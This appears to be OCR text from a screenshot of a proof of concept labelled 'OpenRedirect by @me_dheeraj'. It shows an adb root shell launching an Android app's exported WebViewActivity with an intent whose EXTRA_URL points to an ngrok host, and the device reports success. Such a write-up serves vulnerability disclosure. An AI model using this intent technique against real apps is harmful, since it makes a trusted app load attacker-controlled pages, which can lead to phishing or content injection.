 ZUK Z1
5:10
OpenRedirect by
@me_dheeraj
Quick connect...
2. WSL-Ubuntu
3. WSL-Ubuntu
4. WSL-Ubuntu
5. WSL-Ubuntu
Sessions
Tools
Macros
root@LAPTOP-QNICI1P6:~# adb shell
Z1:/ $ su
Z1:/ # am start -W -n /.ui.events.web.WebViewActivity -a \
> ACTION_OPEN_WEB -e EXTRA_URL https://a287f9e23c37.ngrok.io
Starting: Intent { act=ACTION_OPEN_WEB cmp= /.ui.events.web.WebViewActivit
extras) }
Status: ok
Activity: /.ui.events.web.WebViewActivity
TotalTime: 1882
WaitTime: 1891
Complete
Z1:/ #